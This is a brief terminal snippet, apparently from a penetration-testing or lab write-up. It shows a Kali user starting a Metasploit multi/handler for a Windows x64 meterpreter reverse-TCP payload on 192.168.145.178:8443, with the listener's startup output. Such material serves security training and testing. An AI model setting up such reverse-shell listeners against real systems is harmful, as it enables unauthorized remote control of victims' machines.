 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.145
.178; set lport 8443; exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 192.168.145.178
lport => 8443
[*] Started reverse TCP handler on 192.168.145.178:8443